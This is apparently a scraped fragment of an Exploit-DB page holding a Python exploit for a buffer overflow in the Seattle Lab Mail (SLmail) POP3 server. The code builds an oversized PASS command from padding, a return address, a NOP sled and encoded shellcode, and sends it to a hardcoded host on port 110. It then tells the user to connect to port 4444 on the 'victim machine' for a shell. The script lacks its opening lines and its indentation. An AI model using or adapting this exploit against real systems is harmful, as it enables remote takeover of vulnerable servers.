 Kali Linux
Seattle Lab Mail (SLmail)
CVE security vulnerability da
Seattle Lab Software Slmail
https://www.exploit-db.com/exploits/638
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
sc += "\x31\x97\xae\xc4\x7e\x97\x87\xdc\xed\x48\xc7\x98\x67\xf6\x49\xaa"
sc += "\x7e\x97\x98\xc0\x67\xf7\x21\xd2\x2f\x97\xf6\x6b\x67\xf2\xf3\x1f"
sc += "\x9a\x2d\x02\x4c\x5e\xfc\xb6\xe7\xa7\xd3\xcf\xe1\xa1\xf7\x30\xdb"
sc += "\x1a\x38\xd6\x95\x87\x97\x98\xc4\x67\xf7\xa4\x6b\x6a\x57\x49\xba"
sc += "\x7a\x1d\x29\x6b\x62\x97\xc3\x08\x8d\x1e\xf3\x20\x39\x42\x9f\xbb"
sc += "\xa4\x14\xc2\xbe\x0c\x2c\x9b\x84\xed\x05\x49\xbb\x6a\x97\x99\xfc"
sc += "\xed\x07\x49\xbb\x6e\x4f\xaa\x6e\x28\x12\x2e\x1f\xb0\x95\x05\x61"
sc += "\x8a\x1c\xc3\xe0\x66\x4b\x94\xb3\xef\xf9\x2a\xc7\x66\x1c\xc2\x70"
sc += "\x67\x1c\xc2\x56\x7f\x04\x25\x44\x7f\x6c\x2b\x05\x2f\x9a\x8b\x44"
sc += "\x7c\x6c\x05\x44\xcb\x32\x2b\x39\x6f\xe9\x6f\x2b\x8b\xe0\xf9\xb7"
sc += "\x35\x2e\x9d\xd3\x54\x1c\x99\x6d\x2d\x3c\x93\x1f\xb1\x95\x1d\x69"
sc += "\xa5\x91\xb7\xf4\x0c\x1b\x9b\xb1\x35\xe3\xf6\x6f\x99\x49\xc6\xb9"
sc += "\xef\x18\x4c\x02\x94\x37\xe5\xb4\x99\x2b\x3d\xb5\x56\x2d\x02\xb0"
sc += "\x36\x4c\x92\xa0\x36\x5c\x92\x1f\x33\x30\x4b\x27\x57\xc7\x91\xb3"
sc += "\x0e\x1e\xc2\xf1\x3a\x95\x22\x8a\x76\x4c\x95\x1f\x33\x38\x91\xb7"
sc += "\x99\x49\xea\xb3\x32\x4b\x3d\xb5\x46\x95\x05\x88\x25\x51\x86\xe0"
sc += "\xef\xff\x45\x1a\x57\xdc\x4f\x9c\x42\xb0\xa8\xf5\x3f\xef\x69\x67"
sc += "\x9c\x9f\x2e\xb4\xa0\x58\xe6\xf0\x22\x7a\x05\xa4\x42\x20\xc3\xe1"
sc += "\xef\x60\xe6\xa8\xef\x60\xe6\xac\xef\x60\xe6\xb0\xeb\x58\xe6\xf0"
sc += "\x32\x4c\x93\xb1\x37\x5d\x93\xa9\x37\x4d\x91\xb1\x99\x69\xc2\x88"
sc += "\x14\xe2\x71\xf6\x99\x49\xc6\x1f\xb6\x95\x24\x1f\x13\x1c\xaa\x4d"
sc += "\xbf\x19\x0c\x1f\x33\x18\x4b\x23\x0c\xe3\x3d\xd6\x99\xcf\x3d\x95"
sc += "\x66\x74\x32\x6a\x62\x43\x3d\xb5\x62\x2d\x19\xb3\x99\xcc\xc2"
#Tested on Win2k SP4 Unpatched
# Change ret address if needed
buffer = '\x41' * 4654 + struct.pack('<L', 0x783d6ddf) + '\x90'*32 + sc
try:
print "\nSending evil buffer..."
s.connect(('192.168.1.167',110))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
data = s.recv(1024)
s.close()
print "\nDone! Try connecting to port 4444 on victim machine."
except:
print "Could not connect to POP3!"
# milw0rm.com [2004-11-18]